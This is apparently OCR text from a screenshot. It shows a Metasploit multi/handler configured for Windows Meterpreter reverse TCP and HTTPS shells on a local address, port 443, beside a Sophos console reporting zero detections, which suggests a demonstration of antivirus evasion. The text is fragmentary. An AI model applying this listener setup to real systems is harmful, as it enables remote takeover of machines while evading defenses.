 sudo msfconsole
File Edit View Search Terminal Tabs Help
python -m SimpleHTTPServer
python Inception.py
sudo python Server.py
sudo msfconsole
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (
LHOST 192.168.1.66 yes The listen addre
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set payload windows/x64/met
payload => windows/x64/meterpreter/reverse_https
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (
LHOST 192.168.1.66 yes The local listen
LPORT 443 yes The local listen
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.1.66:443
sophos
sophos
Recycle Bin
Microsoft
Edge
Google
Chrome
UpdateServ...
Command Prompt
C:\Users\two06\Desktop>
Admin login
a protection is off
let your IT Administrator know
0
detections
0
requests blocked
Malicious Behavior
0
detections
Controlled Items
1
user notifications
Malicious Traffic
0
connections detected
Exploits
0
detections
Help | About